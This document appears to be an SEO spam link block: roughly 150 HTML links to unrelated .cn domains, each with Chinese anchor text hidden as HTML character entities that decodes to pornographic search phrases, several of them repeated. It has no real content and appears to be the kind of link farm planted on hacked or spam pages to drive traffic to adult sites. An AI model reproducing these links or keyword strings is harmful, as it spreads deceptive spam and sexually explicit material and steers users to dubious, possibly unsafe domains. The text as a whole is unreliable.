<a href="http://supermanstar.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zenmay.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://masa-media.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
<a href="http://kouzhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://23abc.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://houdao2.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ebuy86.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x62A4;&#x58EB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aquileia.com.cn" target="_blank">&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x556A;</a>|
<a href="http://ek2008.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longbaoli.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://99ups.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anometal-sh.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://moonson.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luhaixiangjiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://glze.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rznq.com.cn" target="_blank">&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x78B0;</a>|
<a href="http://fciv.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pi18.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x798F;&#x5229;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fashionmix.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x4E1D;&#x889C;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://bio-international.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaaa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://szbqzsgs.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://weiauto.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ouhcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxqianhe.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhili2088.com.cn" target="_blank">&#x719F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;</a>|
<a href="http://jdzbh.cn" target="_blank">&#x5947;&#x7C73;777&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chinmalogistics.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hanznj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x5DDE;&#x8272;&#x8272;&#x514D;&#x8D39;AV</a>|
<a href="http://misiya.cn" target="_blank">&#x56FD;&#x4EA7;72av&#x56FD;&#x7247;&#x7CBE;&#x54C1;jk&#x5236;&#x670D;</a>|
<a href="http://serverhdd.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://feixinfetion.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://mengzc00c.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;&#x53D1;&#x5E03;</a>|
<a href="http://pglfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://miejun.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x56FD;&#x4EA7;&#x8F6F;&#x4EF6;</a>|
<a href="http://hidas.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jjlj.net.cn" target="_blank">99&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://niangwu.cn" target="_blank">69&#x9EC4;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://vfru.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;777&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ndfd.com.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://nj518.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://800368.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://53600.cn" target="_blank">&#x65E5;&#x97E9;w&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://jingjinwujin.cn" target="_blank">&#x74EF;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://gdzyzg.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://hsh88.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://woqulu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzjb168.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5220;&#x51CF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fznks.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://htrunze.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;</a>|
<a href="http://babymama.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vxpr.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://riripa.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x89C6;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuayun.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i5277.cn" target="_blank">&#x74EF;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://nekns31.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://zebv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>|
<a href="http://jopj.com.cn" target="_blank">&#x8272;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmfxjy.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5185;&#x88E4;&#x9732;&#x9ED1;&#x6BDB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://xwg001.com.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://moonson.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yqyaobao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://laxc.com.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wwbp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://sewz8.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AAA&#x7247;</a>|
<a href="http://sieko.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://xcj868.cn" target="_blank">&#x8001;&#x725B;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shellex.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://msp8.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shcyyj.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://nmkpx.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;</a>|
<a href="http://cbwiaqo.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://chainsafe.com.cn" target="_blank">&#x767D;&#x8272;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://miheair.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://gamehh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://usmed.cn" target="_blank">&#x6027;&#x9AD8;&#x671D;&#x5927;&#x5C3A;&#x5EA6;&#x5C11;&#x5987;&#x5927;&#x5C41;&#x80A1;</a>|
<a href="http://drtim.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shusechayan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://badmilk.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xx2hh.cn" target="_blank">&#x8C6A;&#x5987;&#x8361;&#x4E73;1&#x4E00;5&#x6F58;&#x91D1;&#x83B2;2</a>|
<a href="http://zcljyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://88553.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wyj195.cn" target="_blank">&#x4E45;&#x4E45;66&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sohoreplica.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aquileia.com.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ssc747.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hcmqbhsc.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guaiguaizhu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://minicang.com.cn" target="_blank">&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://jhwzs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://dgdseva.cn" target="_blank">&#x6027;&#x8272;&#x4E00;&#x533A;&#x4EBA;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytzhzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://bbj365.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x4E13;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bushen123.org.cn" target="_blank">&#x8272;&#x6B32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dojocn.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://njsybj.cn" target="_blank">91k&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://419fzl.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;</a>|
<a href="http://icewent.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x6FC0;&#x60C5;bbbwwbbw</a>|
<a href="http://fnbhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://dhzjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://aalahtu.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://tensorflow123.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://aucb.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x97E9;&#x65E5;</a>|
<a href="http://mymba.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jopj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maijiong.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://qzkgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://eyemo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;www&#x591C;&#x665A;&#x4E24;&#x4E2A;&#x4EBA;</a>|
<a href="http://chengzhengit.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://manggairen.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x8001;&#x725B;</a>|
<a href="http://x2654.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3xit.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5427;</a>|
<a href="http://qinkuo.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ccemi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k72u.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x591A;&#x6BDB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CA4;</a>|
<a href="http://shanghaicaipiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://rsgstones.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuaile4.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vzxs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x306E;&#x65E0;&#x7801;&#x70ED;&#x306E;&#x7EFC;&#x5408;</a>|
<a href="http://qstudy.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jlj131.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://51sohouse.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://baiyuansoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://longniankuaile.cn" target="_blank">&#x7981;&#x65AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cqrzlib.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://tafen.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://wfsvv.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hozk.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://davqp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;88&#x8272;&#x5077;&#x5077;&#x514D;&#x8D39;</a>|
<a href="http://zzxhsy.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://skylandnavi.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9996;&#x9875;</a>|
<a href="http://hengfu-miningmachinery.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hh130.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://hxdvyse.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://sdfg563.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
